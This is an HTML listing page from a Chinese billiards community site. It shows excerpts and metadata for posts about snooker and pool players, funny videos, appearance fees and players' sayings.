                            <img src="http://yu-lin.com.cn/content/templates/Amore/pic/nopic.gif" data-original="http://yu-lin.com.cn/content/uploadfile/201611/1c761480442457.gif" title="台球为什么有趣，只因大力出奇迹？（第一集）" />
                        </a>
                        <p class="text">
	 


	（如是在手机微信中打开本网站， 


	长按视频图标后选择在浏览器打开观看更流畅）


	 


	（会员撰写文章，请从“社区论坛”登录“发表新帖”。电脑端导航栏右上方登录发帖，功能更为强大。发布时请将文章分类在“社区论坛”里，方便大家搜索和阅读） 
</p>
                        <p class="tags">	<a href="http://yu-lin.com.cn/?tag=%E4%BC%9A%E5%BF%83%E4%B8%80%E7%AC%91">会心一笑</a>	<a href="http://yu-lin.com.cn/?tag=%E5%A8%B1%E4%B9%90%E6%90%9E%E6%80%AA">娱乐搞怪</a></p>
                     </div>
                    <a href="http://yu-lin.com.cn/?post=187" target="_blank" class="more">详细阅读<i class="fa fa-angle-right"></i></a>
                </li>
                    <li class="con">
                    <div class="info">
                        <span class="sn">	    <a href="http://yu-lin.com.cn/?sort=44" class="mcolor">趣闻乐事</a>
	</span>
                        <span class="pi"><i class="fa fa-clock-o"></i><span>8年前 <em>(2016-11-30)</em></span></span><br />
                        <span><i class="fa fa-eye"></i>6272</span><br />
                        <span><i class="fa fa-comments-o"></i><a href="http://yu-lin.com.cn/?post=186#comments">0</a></span><br />
                        <span class="edit"><i class="fa fa-user"></i><a href="http://yu-lin.com.cn/?author=8" title=" mustang162@163.com">震撼发贴148</a></span>
                    </div>
                    <div class="des">
                        <h2><a href="http://yu-lin.com.cn/?post=186" target="_blank">台球为什么有趣，只因大力出奇迹？（第二集）</a></h2>
                        <a href="http://yu-lin.com.cn/?post=186" target="_blank" class="pic">
                            <img src="http://yu-lin.com.cn/content/templates/Amore/pic/nopic.gif" data-original="http://yu-lin.com.cn/content/uploadfile/201611/294f1480441766.gif" title="台球为什么有趣，只因大力出奇迹？（第二集）" />
                        </a>
                        <p class="text">
	


	 


	（如是在手机微信中打开本网站， 


	长按视频图标后选择在浏览器打开观看更流畅） 


	
		
		
			
		
		
			（会员撰写文章，请从“社区论坛”登录“发表新帖”。电脑端导航栏右上方登录发帖，功能更为强大。发布时请将文章分类在“社区论坛”里，方便大家搜索和阅读） 
		
	
</p>
                        <p class="tags">	<a href="http://yu-lin.com.cn/?tag=%E4%BC%9A%E5%BF%83%E4%B8%80%E7%AC%91">会心一笑</a>	<a href="http://yu-lin.com.cn/?tag=%E5%A8%B1%E4%B9%90%E6%90%9E%E6%80%AA">娱乐搞怪</a></p>
                     </div>
                    <a href="http://yu-lin.com.cn/?post=186" target="_blank" class="more">详细阅读<i class="fa fa-angle-right"></i></a>
                </li>
                    <li class="con">
                    <div class="info">
                        <span class="sn">	    <a href="http://yu-lin.com.cn/?sort=45" class="mcolor">人物故事</a>
	</span>
                        <span class="pi"><i class="fa fa-clock-o"></i><span>8年前 <em>(2016-11-29)</em></span></span><br />
                        <span><i class="fa fa-eye"></i>8669</span><br />
                        <span><i class="fa fa-comments-o"></i><a href="http://yu-lin.com.cn/?post=181#comments">0</a></span><br />
                        <span class="edit"><i class="fa fa-user"></i><a href="http://yu-lin.com.cn/?author=9" title=" yulintaiqiu@163.com">我不是无名小卒</a></span>
                    </div>
                    <div class="des">
                        <h2><a href="http://yu-lin.com.cn/?post=181" target="_blank">你所不知道的国内台球明星的出场费</a></h2>
                        <a href="http://yu-lin.com.cn/?post=181" target="_blank" class="pic">
                            <img src="http://yu-lin.com.cn/content/templates/Amore/pic/nopic.gif" data-original="http://yu-lin.com.cn/content/uploadfile/201612/70d01483103739.gif" title="你所不知道的国内台球明星的出场费" />
                        </a>
                        <p class="text">
	 


	
&nbsp;


	  


	◆多渠道核实了球员们出席商业活动的身价，潘晓婷出场费至少十来万，其他人则几万即可。比较范围扩大到国际球员，潘晓婷依然名列前茅，大小费雪超不过她，只有车侑蓝有得一拼。


	 


	◆现在，以潘晓婷为首的美女们，确实让台球市场繁荣了起...</p>
                        <p class="tags">	<a href="http://yu-lin.com.cn/?tag=%E9%A3%8E%E6%B5%81%E4%BA%BA%E7%89%A9">风流人物</a>	<a href="http://yu-lin.com.cn/?tag=%E7%A7%98%E4%BA%8B%E9%80%B8%E9%97%BB">秘事逸闻</a></p>
                     </div>
                    <a href="http://yu-lin.com.cn/?post=181" target="_blank" class="more">详细阅读<i class="fa fa-angle-right"></i></a>
                </li>
                    <li class="con">
                    <div class="info">
                        <span class="sn">	    <a href="http://yu-lin.com.cn/?sort=45" class="mcolor">人物故事</a>
	</span>
                        <span class="pi"><i class="fa fa-clock-o"></i><span>8年前 <em>(2016-11-28)</em></span></span><br />
                        <span><i class="fa fa-eye"></i>7311</span><br />
                        <span><i class="fa fa-comments-o"></i><a href="http://yu-lin.com.cn/?post=180#comments">0</a></span><br />
                        <span class="edit"><i class="fa fa-user"></i><a href="http://yu-lin.com.cn/?author=11" title=" 18107750987">yulintaiqiu</a></span>
                    </div>
                    <div class="des">
                        <h2><a href="http://yu-lin.com.cn/?post=180" target="_blank">丁俊晖的出场曲？</a></h2>
                        <a href="http://yu-lin.com.cn/?post=180" target="_blank" class="pic">
                            <img src="http://yu-lin.com.cn/content/templates/Amore/pic/nopic.gif" data-original="http://yu-lin.com.cn/content/uploadfile/201611/5d281480347501.jpg" title="丁俊晖的出场曲？" />
                        </a>
                        <p class="text">
	
 


	  


	  


	◆丁俊晖的音乐界好友廖名扬为其谱写一首名为《中国神童丁俊晖》的比赛主题曲，属于“量身定做”。  

  

	
 


	◆丁俊晖对此表示“非常感激”。
 


	
 


	◆小晖说：“我参加比赛这么多年，经常在进入比赛...</p>
                        <p class="tags">	<a href="http://yu-lin.com.cn/?tag=%E9%A3%8E%E6%B5%81%E4%BA%BA%E7%89%A9">风流人物</a></p>
                     </div>
                    <a href="http://yu-lin.com.cn/?post=180" target="_blank" class="more">详细阅读<i class="fa fa-angle-right"></i></a>
                </li>
                    <li class="con">
                    <div class="info">
                        <span class="sn">	    <a href="http://yu-lin.com.cn/?sort=45" class="mcolor">人物故事</a>
	</span>
                        <span class="pi"><i class="fa fa-clock-o"></i><span>8年前 <em>(2016-11-28)</em></span></span><br />
                        <span><i class="fa fa-eye"></i>6460</span><br />
                        <span><i class="fa fa-comments-o"></i><a href="http://yu-lin.com.cn/?post=179#comments">0</a></span><br />
                        <span class="edit"><i class="fa fa-user"></i><a href="http://yu-lin.com.cn/?author=12" title=" 15578490147">无事我就顶一下</a></span>
                    </div>
                    <div class="des">
                        <h2><a href="http://yu-lin.com.cn/?post=179" target="_blank">“女汉子”——台球才女的柔情只给他</a></h2>
                        <a href="http://yu-lin.com.cn/?post=179" target="_blank" class="pic">
                            <img src="http://yu-lin.com.cn/content/templates/Amore/pic/nopic.gif" data-original="http://yu-lin.com.cn/content/uploadfile/201611/deb21480317346.jpg" title="“女汉子”——台球才女的柔情只给他" />
                        </a>
                        <p class="text">
	


	&nbsp;&nbsp; 


	&nbsp;台球才女周萌萌是性情中人，腰缠万贯宁嫁……也看不上……（点击看图集） 


	 


	女汉子的柔情只给他 


	◇就嫁给那位无臂钢琴家，能看出这个女孩是性情中人！值得尊敬！人家有钱，中国台球界龙头企业，有姿色，170的身高...</p>
                        <p class="tags">	<a href="http://yu-lin.com.cn/?tag=%E9%A3%8E%E6%B5%81%E4%BA%BA%E7%89%A9">风流人物</a></p>
                     </div>
                    <a href="http://yu-lin.com.cn/?post=179" target="_blank" class="more">详细阅读<i class="fa fa-angle-right"></i></a>
                </li>
                    <li class="con">
                    <div class="info">
                        <span class="sn">	    <a href="http://yu-lin.com.cn/?sort=45" class="mcolor">人物故事</a>
	</span>
                        <span class="pi"><i class="fa fa-clock-o"></i><span>8年前 <em>(2016-11-28)</em></span></span><br />
                        <span><i class="fa fa-eye"></i>7192</span><br />
                        <span><i class="fa fa-comments-o"></i><a href="http://yu-lin.com.cn/?post=178#comments">0</a></span><br />
                        <span class="edit"><i class="fa fa-user"></i><a href="http://yu-lin.com.cn/?author=6" title=" 15677530147">我的0147</a></span>
                    </div>
                    <div class="des">
                        <h2><a href="http://yu-lin.com.cn/?post=178" target="_blank">陈思明、丁俊晖、石汉青入选2016年  CCTV风云人物</a></h2>
                        <a href="http://yu-lin.com.cn/?post=178" target="_blank" class="pic">
                            <img src="http://yu-lin.com.cn/content/templates/Amore/pic/nopic.gif" data-original="http://yu-lin.com.cn/content/uploadfile/201611/baa41480276517.png" title="陈思明、丁俊晖、石汉青入选2016年  CCTV风云人物" />
                        </a>
                        <p class="text">
	 


	◆陈思明（女子中式台球、九球）、丁俊晖（斯诺克）、石汉青（中式台球）入选2016年CCTV风云人物最佳候选运动员。 


	


	 


	陈思明：不是不爱你，而是我太累 

 

	

 

	
 


	&nbsp;当代九球世界冠军三美女  


	陈思明、刘莎莎、韩雨 

 

	

 

	...</p>
                        <p class="tags">	<a href="http://yu-lin.com.cn/?tag=%E9%A3%8E%E6%B5%81%E4%BA%BA%E7%89%A9">风流人物</a></p>
                     </div>
                    <a href="http://yu-lin.com.cn/?post=178" target="_blank" class="more">详细阅读<i class="fa fa-angle-right"></i></a>
                </li>
                    <li class="con">
                    <div class="info">
                        <span class="sn">	    <a href="http://yu-lin.com.cn/?sort=51" class="mcolor">视频欣赏</a>
	</span>
                        <span class="pi"><i class="fa fa-clock-o"></i><span>9年前 <em>(2016-02-01)</em></span></span><br />
                        <span><i class="fa fa-eye"></i>7507</span><br />
                        <span><i class="fa fa-comments-o"></i><a href="http://yu-lin.com.cn/?post=158#comments">0</a></span><br />
                        <span class="edit"><i class="fa fa-user"></i><a href="http://yu-lin.com.cn/?author=1" title="………………………………………………………………生活之娱——尽在马嘶腾台球世界！ mustang162@163.com">风情台球</a></span>
                    </div>
                    <div class="des">
                        <h2><a href="http://yu-lin.com.cn/?post=158" target="_blank">第一视角： 近距离体验台球实战训练</a></h2>
                        <a href="http://yu-lin.com.cn/?post=158" target="_blank" class="pic">
                            <img src="http://yu-lin.com.cn/content/templates/Amore/pic/nopic.gif" data-original="http://yu-lin.com.cn/content/uploadfile/201601/06f61454269825.jpg" title="第一视角： 近距离体验台球实战训练" />
                        </a>
                        <p class="text">
	 


	


	
	


	
	
</p>
                        <p class="tags">	<a href="http://yu-lin.com.cn/?tag=%E5%A8%B1%E4%B9%90%E6%90%9E%E6%80%AA">娱乐搞怪</a>	<a href="http://yu-lin.com.cn/?tag=%E5%8F%B0%E7%90%83%E7%BB%BC%E8%89%BA">台球综艺</a></p>
                     </div>
                    <a href="http://yu-lin.com.cn/?post=158" target="_blank" class="more">详细阅读<i class="fa fa-angle-right"></i></a>
                </li>
                    <li class="con">
                    <div class="info">
                        <span class="sn">	    <a href="http://yu-lin.com.cn/?sort=51" class="mcolor">视频欣赏</a>
	</span>
                        <span class="pi"><i class="fa fa-clock-o"></i><span>9年前 <em>(2016-01-31)</em></span></span><br />
                        <span><i class="fa fa-eye"></i>8949</span><br />
                        <span><i class="fa fa-comments-o"></i><a href="http://yu-lin.com.cn/?post=154#comments">0</a></span><br />
                        <span class="edit"><i class="fa fa-user"></i><a href="http://yu-lin.com.cn/?author=1" title="………………………………………………………………生活之娱——尽在马嘶腾台球世界！ mustang162@163.com">风情台球</a></span>
                    </div>
                    <div class="des">
                        <h2><a href="http://yu-lin.com.cn/?post=154" target="_blank">斯诺克袋口走位集锦——毫厘之间显本领</a></h2>
                        <a href="http://yu-lin.com.cn/?post=154" target="_blank" class="pic">
                            <img src="http://yu-lin.com.cn/content/templates/Amore/pic/nopic.gif" data-original="http://yu-lin.com.cn/content/uploadfile/201601/d44d1454177861.jpg" title="斯诺克袋口走位集锦——毫厘之间显本领" />
                        </a>
                        <p class="text">
	 
</p>
                        <p class="tags">	<a href="http://yu-lin.com.cn/?tag=%E6%89%93%E7%90%83%E4%BA%BA%E7%94%9F">打球人生</a>	<a href="http://yu-lin.com.cn/?tag=%E7%99%BE%E7%A7%91%E8%B5%84%E6%96%99">百科资料</a>	<a href="http://yu-lin.com.cn/?tag=%E5%8F%B0%E7%90%83%E7%BB%BC%E8%89%BA">台球综艺</a>	<a href="http://yu-lin.com.cn/?tag=%E5%AE%9E%E7%94%A8%E6%95%99%E7%A8%8B">实用教程</a></p>
                     </div>
                    <a href="http://yu-lin.com.cn/?post=154" target="_blank" class="more">详细阅读<i class="fa fa-angle-right"></i></a>
                </li>
                    <li class="con">
                    <div class="info">
                        <span class="sn">	    <a href="http://yu-lin.com.cn/?sort=44" class="mcolor">趣闻乐事</a>
	</span>
                        <span class="pi"><i class="fa fa-clock-o"></i><span>9年前 <em>(2016-01-31)</em></span></span><br />
                        <span><i class="fa fa-eye"></i>6837</span><br />
                        <span><i class="fa fa-comments-o"></i><a href="http://yu-lin.com.cn/?post=153#comments">0</a></span><br />
                        <span class="edit"><i class="fa fa-user"></i><a href="http://yu-lin.com.cn/?author=1" title="………………………………………………………………生活之娱——尽在马嘶腾台球世界！ mustang162@163.com">风情台球</a></span>
                    </div>
                    <div class="des">
                        <h2><a href="http://yu-lin.com.cn/?post=153" target="_blank">斯诺克搞笑瞬间</a></h2>
                        <a href="http://yu-lin.com.cn/?post=153" target="_blank" class="pic">
                            <img src="http://yu-lin.com.cn/content/templates/Amore/pic/nopic.gif" data-original="http://yu-lin.com.cn/content/uploadfile/201601/b7641454176710.jpg" title="斯诺克搞笑瞬间" />
                        </a>
                        <p class="text">
	 
</p>
                        <p class="tags">	<a href="http://yu-lin.com.cn/?tag=%E4%BC%9A%E5%BF%83%E4%B8%80%E7%AC%91">会心一笑</a>	<a href="http://yu-lin.com.cn/?tag=%E5%A8%B1%E4%B9%90%E6%90%9E%E6%80%AA">娱乐搞怪</a></p>
                     </div>
                    <a href="http://yu-lin.com.cn/?post=153" target="_blank" class="more">详细阅读<i class="fa fa-angle-right"></i></a>
                </li>
                    <li class="con">
                    <div class="info">
                        <span class="sn">	    <a href="http://yu-lin.com.cn/?sort=43" class="mcolor">微言碎语</a>
	</span>
                        <span class="pi"><i class="fa fa-clock-o"></i><span>9年前 <em>(2016-01-29)</em></span></span><br />
                        <span><i class="fa fa-eye"></i>6470</span><br />
                        <span><i class="fa fa-comments-o"></i><a href="http://yu-lin.com.cn/?post=152#comments">0</a></span><br />
                        <span class="edit"><i class="fa fa-user"></i><a href="http://yu-lin.com.cn/?author=1" title="………………………………………………………………生活之娱——尽在马嘶腾台球世界！ mustang162@163.com">风情台球</a></span>
                    </div>
                    <div class="des">
                        <h2><a href="http://yu-lin.com.cn/?post=152" target="_blank">丁俊晖距离超一流顶尖球员的最后鸿沟，恐怕是风格</a></h2>
                        <a href="http://yu-lin.com.cn/?post=152" target="_blank" class="pic">
                            <img src="http://yu-lin.com.cn/content/templates/Amore/pic/nopic.gif" data-original="http://yu-lin.com.cn/content/uploadfile/201611/6c2d1480268549.jpg" title="丁俊晖距离超一流顶尖球员的最后鸿沟，恐怕是风格" />
                        </a>
                        <p class="text">
	&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; 
 


	丁俊晖距离超一流顶尖球员的最后鸿沟，恐怕是风格。相比奥沙利文的“潇洒”、希金斯的“老辣”、塞尔比的“耐心”、罗伯逊的“精准”、甚至特鲁姆普的“ 奔放”，丁俊晖虽然全面，但风格特点并不十分突出。 


	&nbsp;
</p>
                        <p class="tags">	<a href="http://yu-lin.com.cn/?tag=%E9%A3%8E%E6%B5%81%E4%BA%BA%E7%89%A9">风流人物</a>	<a href="http://yu-lin.com.cn/?tag=%E6%89%93%E7%90%83%E4%BA%BA%E7%94%9F">打球人生</a>	<a href="http://yu-lin.com.cn/?tag=%E5%BE%AE%E8%A8%80%E7%A2%8E%E8%AF%AD">微言碎语</a></p>
                     </div>
                    <a href="http://yu-lin.com.cn/?post=152" target="_blank" class="more">详细阅读<i class="fa fa-angle-right"></i></a>
                </li>
                    <li class="con">
                    <div class="info">
                        <span class="sn">	    <a href="http://yu-lin.com.cn/?sort=45" class="mcolor">人物故事</a>
	</span>
                        <span class="pi"><i class="fa fa-clock-o"></i><span>9年前 <em>(2016-01-29)</em></span></span><br />
                        <span><i class="fa fa-eye"></i>6122</span><br />
                        <span><i class="fa fa-comments-o"></i><a href="http://yu-lin.com.cn/?post=150#comments">0</a></span><br />
                        <span class="edit"><i class="fa fa-user"></i><a href="http://yu-lin.com.cn/?author=1" title="………………………………………………………………生活之娱——尽在马嘶腾台球世界！ mustang162@163.com">风情台球</a></span>
                    </div>
                    <div class="des">
                        <h2><a href="http://yu-lin.com.cn/?post=150" target="_blank">丁俊晖父亲零薪酬供职台协，手机号码也脱不了俗</a></h2>
                        <a href="http://yu-lin.com.cn/?post=150" target="_blank" class="pic">
                            <img src="http://yu-lin.com.cn/content/templates/Amore/pic/nopic.gif" data-original="http://yu-lin.com.cn/content/uploadfile/201603/cfa91456998722.jpg" title="丁俊晖父亲零薪酬供职台协，手机号码也脱不了俗" />
                        </a>
                        <p class="text">
	 


	&nbsp;


	丁俊晖父亲零薪酬供职台协，手机号码也脱不了俗，换成开头是147结尾也是147。丁文钧的身份是中国台球协会训练教练委员会副主任（真呦口）。 
</p>
                        <p class="tags">	<a href="http://yu-lin.com.cn/?tag=%E9%A3%8E%E6%B5%81%E4%BA%BA%E7%89%A9">风流人物</a>	<a href="http://yu-lin.com.cn/?tag=%E6%89%93%E7%90%83%E9%82%A3%E4%BA%8B">打球那事</a></p>
                     </div>
                    <a href="http://yu-lin.com.cn/?post=150" target="_blank" class="more">详细阅读<i class="fa fa-angle-right"></i></a>
                </li>
                    <li class="con">
                    <div class="info">
                        <span class="sn">	    <a href="http://yu-lin.com.cn/?sort=45" class="mcolor">人物故事</a>
	</span>
                        <span class="pi"><i class="fa fa-clock-o"></i><span>9年前 <em>(2016-01-29)</em></span></span><br />
                        <span><i class="fa fa-eye"></i>6745</span><br />
                        <span><i class="fa fa-comments-o"></i><a href="http://yu-lin.com.cn/?post=145#comments">0</a></span><br />
                        <span class="edit"><i class="fa fa-user"></i><a href="http://yu-lin.com.cn/?author=1" title="………………………………………………………………生活之娱——尽在马嘶腾台球世界！ mustang162@163.com">风情台球</a></span>
                    </div>
                    <div class="des">
                        <h2><a href="http://yu-lin.com.cn/?post=145" target="_blank">张广豪说能成为中式台球界的代表性选手</a></h2>
                        <a href="http://yu-lin.com.cn/?post=145" target="_blank" class="pic">
                            <img src="http://yu-lin.com.cn/content/templates/Amore/pic/nopic.gif" data-original="http://yu-lin.com.cn/content/uploadfile/201603/dbad1456979094.jpg" title="张广豪说能成为中式台球界的代表性选手" />
                        </a>
                        <p class="text">
	 


	张广豪说若我的训练足够的话，有成为中式台球界的代表性选手 
</p>
                        <p class="tags">	<a href="http://yu-lin.com.cn/?tag=%E9%A3%8E%E6%B5%81%E4%BA%BA%E7%89%A9">风流人物</a>	<a href="http://yu-lin.com.cn/?tag=%E6%89%93%E7%90%83%E4%BA%BA%E7%94%9F">打球人生</a></p>
                     </div>
                    <a href="http://yu-lin.com.cn/?post=145" target="_blank" class="more">详细阅读<i class="fa fa-angle-right"></i></a>
                </li>
                    <li class="con">
                    <div class="info">
                        <span class="sn">	    <a href="http://yu-lin.com.cn/?sort=49" class="mcolor">台球影视</a>
	</span>
                        <span class="pi"><i class="fa fa-clock-o"></i><span>9年前 <em>(2016-01-29)</em></span></span><br />
                        <span><i class="fa fa-eye"></i>7273</span><br />
                        <span><i class="fa fa-comments-o"></i><a href="http://yu-lin.com.cn/?post=143#comments">0</a></span><br />
                        <span class="edit"><i class="fa fa-user"></i><a href="http://yu-lin.com.cn/?author=9" title=" yulintaiqiu@163.com">我不是无名小卒</a></span>
                    </div>
                    <div class="des">
                        <h2><a href="http://yu-lin.com.cn/?post=143" target="_blank">台球浪子闯世界：逆转胜</a></h2>
                        <a href="http://yu-lin.com.cn/?post=143" target="_blank" class="pic">
                            <img src="http://yu-lin.com.cn/content/templates/Amore/pic/nopic.gif" data-original="http://yu-lin.com.cn/content/uploadfile/201601/0b301454004367.jpg" title="台球浪子闯世界：逆转胜" />
                        </a>
                        <p class="text">
	滑到最后看电影 


	先瞄一下简介 


	



	



	 


	&nbsp; &nbsp;职业球手助阵：蔡佩真、凯利-费雪、艾利森-费雪、金佳映、珍妮佛-巴蕾塔、周婕妤、车侑蓝、茉莉-欧思春等一众世界女子九球台球高手。潘晓婷本色演出。↑ 


	


...</p>
                        <p class="tags">	<a href="http://yu-lin.com.cn/?tag=%E5%8F%B0%E7%90%83%E5%BD%B1%E8%A7%86">台球影视</a></p>
                     </div>
                    <a href="http://yu-lin.com.cn/?post=143" target="_blank" class="more">详细阅读<i class="fa fa-angle-right"></i></a>
                </li>
                    <li class="con">
                    <div class="info">
                        <span class="sn">	    <a href="http://yu-lin.com.cn/?sort=43" class="mcolor">微言碎语</a>
	</span>
                        <span class="pi"><i class="fa fa-clock-o"></i><span>10年前 <em>(2015-06-16)</em></span></span><br />
                        <span><i class="fa fa-eye"></i>8320</span><br />
                        <span><i class="fa fa-comments-o"></i><a href="http://yu-lin.com.cn/?post=139#comments">0</a></span><br />
                        <span class="edit"><i class="fa fa-user"></i><a href="http://yu-lin.com.cn/?author=1" title="………………………………………………………………生活之娱——尽在马嘶腾台球世界！ mustang162@163.com">风情台球</a></span>
                    </div>
                    <div class="des">
                        <h2><a href="http://yu-lin.com.cn/?post=139" target="_blank">微言碎语1</a></h2>
                        <a href="http://yu-lin.com.cn/?post=139" target="_blank" class="pic">
                            <img src="http://yu-lin.com.cn/content/templates/Amore/pic/nopic.gif" data-original="http://yu-lin.com.cn/content/uploadfile/201506/57521434389645.jpg" title="微言碎语1" />
                        </a>
                        <p class="text"> 

	&nbsp;


	☂有人说：打台球最重要的是大力出奇迹 ！
☂如果打球不能换来米饭，那么不要玩物丧志。 
☂如果你因打球而荒废了一切,那么你不是一个平凡的人,你有机会大器晚成("书痴者文必工,艺痴者技必良",专注是成功最重要的基石) 
☂输赢是第二位的，第一位的是台风和气度，输赢看到的是一个人的技术水平，...</p>
                        <p class="tags">	<a href="http://yu-lin.com.cn/?tag=%E6%89%93%E7%90%83%E4%BA%BA%E7%94%9F">打球人生</a>	<a href="http://yu-lin.com.cn/?tag=%E6%89%93%E7%90%83%E9%82%A3%E4%BA%8B">打球那事</a>	<a href="http://yu-lin.com.cn/?tag=%E5%BE%AE%E8%A8%80%E7%A2%8E%E8%AF%AD">微言碎语</a></p>
                     </div>
                    <a href="http://yu-lin.com.cn/?post=139" target="_blank" class="more">详细阅读<i class="fa fa-angle-right"></i></a>
                </li>
                    <li class="con">
                    <div class="info">
                        <span class="sn">	    <a href="http://yu-lin.com.cn/?sort=45" class="mcolor">人物故事</a>
	</span>
                        <span class="pi"><i class="fa fa-clock-o"></i><span>10年前 <em>(2015-05-05)</em></span></span><br />
                        <span><i class="fa fa-eye"></i>8985</span><br />
                        <span><i class="fa fa-comments-o"></i><a href="http://yu-lin.com.cn/?post=134#comments">0</a></span><br />
                        <span class="edit"><i class="fa fa-user"></i><a href="http://yu-lin.com.cn/?author=2" title="………………………………………………………………发布行业真实可靠资讯。竭尽所能解答业内人们普遍关注的问题。制作、销售、服务。 ">马嘶腾</a></span>
                    </div>
                    <div class="des">
                        <h2><a href="http://yu-lin.com.cn/?post=134" target="_blank">单手悬空一杆清台，“独臂大侠”演绎台球传奇</a></h2>
                        <a href="http://yu-lin.com.cn/?post=134" target="_blank" class="pic">
                            <img src="http://yu-lin.com.cn/content/templates/Amore/pic/nopic.gif" data-original="http://yu-lin.com.cn/content/uploadfile/201505/a15c1430821507.jpg" title="单手悬空一杆清台，“独臂大侠”演绎台球传奇" />
                        </a>
                        <p class="text">
	 


	一杆清台已经很牛了，单手悬空一杆清台，可能么？近日，一段《单手悬空击球练习视频片段》在微博上被热转，画面中“独臂大侠”张宏在九球台上单手持杆，将台面所有目标球一一打进，上演了“不可能”的神话。
这段视频是否是张宏真实水平的体现，又或者只是依靠技术手段做出来的特效？他为何另辟蹊径练习单手击球？这位奇人又...</p>
                        <p class="tags">	<a href="http://yu-lin.com.cn/?tag=%E9%A3%8E%E6%B5%81%E4%BA%BA%E7%89%A9">风流人物</a>	<a href="http://yu-lin.com.cn/?tag=%E6%89%93%E7%90%83%E4%BA%BA%E7%94%9F">打球人生</a></p>
                     </div>
                    <a href="http://yu-lin.com.cn/?post=134" target="_blank" class="more">详细阅读<i class="fa fa-angle-right"></i></a>
                </li>
                    <li class="con">
                    <div class="info">
                        <span class="sn">	    <a href="http://yu-lin.com.cn/?sort=43" class="mcolor">微言碎语</a>
	</span>
                        <span class="pi"><i class="fa fa-clock-o"></i><span>10年前 <em>(2015-05-05)</em></span></span><br />
                        <span><i class="fa fa-eye"></i>9983</span><br />
                        <span><i class="fa fa-comments-o"></i><a href="http://yu-lin.com.cn/?post=133#comments">0</a></span><br />
                        <span class="edit"><i class="fa fa-user"></i><a href="http://yu-lin.com.cn/?author=2" title="………………………………………………………………发布行业真实可靠资讯。竭尽所能解答业内人们普遍关注的问题。制作、销售、服务。 ">马嘶腾</a></span>
                    </div>
                    <div class="des">
                        <h2><a href="http://yu-lin.com.cn/?post=133" target="_blank">有这6种思维的人将越来越穷</a></h2>
                        <a href="http://yu-lin.com.cn/?post=133" target="_blank" class="pic">
                            <img src="http://yu-lin.com.cn/content/templates/Amore/pic/nopic.gif" data-original="http://yu-lin.com.cn/content/plugins/kl_album/upload/201505/470b40a6213280a92125058eb98d2158201505051457221241435972.png" title="有这6种思维的人将越来越穷" />
                        </a>
                        <p class="text">
	 


	一、跟老板斗气
中国有句古话叫做“人穷气大、马瘦毛长”，说的是人一穷就喜欢跟有钱人斗气，看有钱人不顺眼。
职场中，很多下属也喜欢跟自己的老板斗气，比方说不跟老板说话，看见老板绕道，被老板说上几句就消极怠工等，心想：敢骂我，就不给你做事。其实，这就是一种典型的“穷人思维”。
你不说话，大把的人跟老板说话...</p>
                        <p class="tags">	<a href="http://yu-lin.com.cn/?tag=%E5%BE%AE%E8%A8%80%E7%A2%8E%E8%AF%AD">微言碎语</a></p>
                     </div>
                    <a href="http://yu-lin.com.cn/?post=133" target="_blank" class="more">详细阅读<i class="fa fa-angle-right"></i></a>
                </li>
                    <li class="con">
                    <div class="info">
                        <span class="sn">	    <a href="http://yu-lin.com.cn/?sort=45" class="mcolor">人物故事</a>
	</span>
                        <span class="pi"><i class="fa fa-clock-o"></i><span>10年前 <em>(2015-05-05)</em></span></span><br />
                        <span><i class="fa fa-eye"></i>7194</span><br />
                        <span><i class="fa fa-comments-o"></i><a href="http://yu-lin.com.cn/?post=132#comments">0</a></span><br />
                        <span class="edit"><i class="fa fa-user"></i><a href="http://yu-lin.com.cn/?author=2" title="………………………………………………………………发布行业真实可靠资讯。竭尽所能解答业内人们普遍关注的问题。制作、销售、服务。 ">马嘶腾</a></span>
                    </div>
                    <div class="des">
                        <h2><a href="http://yu-lin.com.cn/?post=132" target="_blank">牛评宾汉姆</a></h2>
                        <a href="http://yu-lin.com.cn/?post=132" target="_blank" class="pic">
                            <img src="http://yu-lin.com.cn/content/templates/Amore/pic/nopic.gif" data-original="http://yu-lin.com.cn/content/uploadfile/201505/b77a1430801164.jpg" title="牛评宾汉姆" />
                        </a>
                        <p class="text">
	 


	◇一直到夺冠，他这一路对手都看不起他！ 


	◇大器晚成，满满的祝福。佩服这种不折不挠的精神。加油瞬间变偶像之一了 


	◇实至名归，有付出才有回报！就像之前庞老师说的，成为世锦赛冠军，必须要击败一些有实力的选手，这个冠军奖杯才显得有分量，宾汉姆做到了，冠军当之无愧！ 


	 


	◇宾哥心态...</p>
                        <p class="tags">	<a href="http://yu-lin.com.cn/?tag=%E9%A3%8E%E6%B5%81%E4%BA%BA%E7%89%A9">风流人物</a>	<a href="http://yu-lin.com.cn/?tag=%E6%89%93%E7%90%83%E4%BA%BA%E7%94%9F">打球人生</a>	<a href="http://yu-lin.com.cn/?tag=%E5%BE%AE%E8%A8%80%E7%A2%8E%E8%AF%AD">微言碎语</a></p>
                     </div>
                    <a href="http://yu-lin.com.cn/?post=132" target="_blank" class="more">详细阅读<i class="fa fa-angle-right"></i></a>
                </li>
                    <li class="con">
                    <div class="info">
                        <span class="sn">	    <a href="http://yu-lin.com.cn/?sort=45" class="mcolor">人物故事</a>
	</span>
                        <span class="pi"><i class="fa fa-clock-o"></i><span>10年前 <em>(2015-05-05)</em></span></span><br />
                        <span><i class="fa fa-eye"></i>6677</span><br />
                        <span><i class="fa fa-comments-o"></i><a href="http://yu-lin.com.cn/?post=131#comments">0</a></span><br />
                        <span class="edit"><i class="fa fa-user"></i><a href="http://yu-lin.com.cn/?author=2" title="………………………………………………………………发布行业真实可靠资讯。竭尽所能解答业内人们普遍关注的问题。制作、销售、服务。 ">马嘶腾</a></span>
                    </div>
                    <div class="des">
                        <h2><a href="http://yu-lin.com.cn/?post=131" target="_blank">又一次证明了老爸很重要（3岁儿童玩斯诺克，精准击球逸死老爸）</a></h2>
                        <a href="http://yu-lin.com.cn/?post=131" target="_blank" class="pic">
                            <img src="http://yu-lin.com.cn/content/templates/Amore/pic/nopic.gif" data-original="http://yu-lin.com.cn/content/uploadfile/201505/dd741430800203.jpg" title="又一次证明了老爸很重要（3岁儿童玩斯诺克，精准击球逸死老爸）" />
                        </a>
                        <p class="text">
	 


	&nbsp;


	简介：
&nbsp;&nbsp;&nbsp; 最近一个爱尔兰3岁小孩儿打斯诺克的视频在youtube上大火。视频的主角叫亚当-韦恩，他一岁时就开始打斯诺克了，而这个视频是在他2-3岁时拍的，那时他还没有接受过斯诺克训练，他在视频里展示了自己的斯诺克技术。现在，亚当已经在家里正常大小...</p>
                        <p class="tags"></p>
                     </div>
                    <a href="http://yu-lin.com.cn/?post=131" target="_blank" class="more">详细阅读<i class="fa fa-angle-right"></i></a>
